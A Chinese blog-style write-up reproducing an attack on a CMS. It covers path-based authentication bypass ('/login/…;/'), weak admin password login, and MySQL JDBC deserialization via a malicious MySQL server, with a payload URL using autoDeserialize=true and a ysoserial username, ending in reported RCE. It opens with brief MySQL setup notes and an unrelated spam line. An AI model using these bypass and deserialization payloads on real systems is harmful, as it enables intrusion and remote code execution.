整站seo上海公司车牌本月价格

MySQL从小白到入土

- mysql 服务器安装

- windows mysql 服务

- 漏洞复现-mysql jdbc反序列化-权限绕过

mysql 服务器安装

https://dev.mysql.com/downloads/mysql/

https://www.cnblogs.com/xiaostudy/p/12262804.html

点餐小程序腾讯云服务器安装mysql8

windows mysql 服务

net start mysql

漏洞复现-mysql jdbc反序列化-权限绕过

乌云 通用系统的洞

fofa 查

但是这个系统被他魔改过加了验证码,前端也加密了,老洞肯定没有。

登录框大概长这样,

看了一下有shiro但是打不了。





权限绕过发现/login/…;/ 能直接进去



看不到任何数据,点系统参数配置这个功能发现404

去看了下同cms的站,

发现直接访问index.jsp,

也可以进去(但是src那个站进不去不知道被咋改过)



发现这个功能跳到/adminLogin.jsp 然后弱口令admin123进去了

当时直接把这个登录的包拿到src的那个站去试了一下

发现他只是把jsp删了实际上功能还在

然后就直接进到了系统参数配置这里





大概长这样,有一个测试连接的功能,点了一下抓包,包结构如下

可以控制mysql连接地址,于是想到mysql服务端读客户端文件。

将mysql连接地址改为恶意mysql服务端地址发包,好像不行

然后又想到mysql jdbc反序列化,以前没搞过,在github找到一个项目。

https://github.com/fnmsd/MySQL_Fake_Server

需要一个ysoserial.jar我这边使用的

https://github.com/zema1/ysoserial

可以直接打回显,看了下上面那个项目的README感觉有点麻烦,于是直接把





url=jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true

&useUnicode=true

&characterEncoding=utf-8

&username=yso_urldns_http//www.baidu.com/

&password=123456

服务器这边开启恶意mysql服务端,发包。

成功RCE